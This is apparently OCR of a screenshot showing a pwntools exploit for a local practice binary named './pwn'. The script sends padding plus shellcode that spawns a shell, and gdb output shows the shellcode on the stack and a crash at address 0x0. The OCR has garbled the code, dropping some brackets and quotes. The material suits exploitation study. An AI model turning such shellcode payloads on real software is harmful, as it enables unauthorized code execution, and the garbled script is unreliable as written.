 1 from pwn import *
2 p = process('./pwn')
3
4 gdb.attach(p,'b *0x8048601')
5
6 p.recvuntil('crash: ')
7 stack_addr = int(p.recv(10),16)
8 esp = stack_addr - 0x1c
9
10
11 shellcode = asm(shellcraft.sh()
12 payload = 'crashme\x00'
13 payload = payload.ljust(26,'\x00
14 payload += p32(0)
15 payload += shellcode
16 p.sendline(payload)
17 p.interactive()
18
python exp.py
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ESP: 0xffd24100 ("jhh///sh/bin\211\343h\001\001\001\001\201\064$ri\001\001\061\3
11Qj\004Y\001\341Q\211\341\061\322j\vX̀\n")
EIP: 0x0
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x0
[------------------------------------stack-------------------------------------]
0000| 0xffd24100 ("jhh///sh/bin\211\343h\001\001\001\001\201\064$ri\001\001\061\
311Qj\004Y\001\341Q\211\341\061\322j\vX̀\n")
0004| 0xffd24104 ("//sh/bin\211\343h\001\001\001\001\201\064$ri\001\001\061\311Q
j\004Y\001\341Q\211\341\061\322j\vX̀\n")
0008| 0xffd24108 ("/bin\211\343h\001\001\001\001\201\064$ri\001\001\061\311Qj\00
4Y\001\341Q\211\341\061\322j\vX̀\n")
0012| 0xffd2410c --> 0x168e389
0016| 0xffd24110 --> 0x81010101
0020| 0xffd24114 ("4$ri\001\001\061\311Qj\004Y\001\341Q\211\341\061\322j\vX̀\n")
0024| 0xffd24118 --> 0xc9310101
0028| 0xffd2411c --> 0x59046a51
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00000000 in ?? ()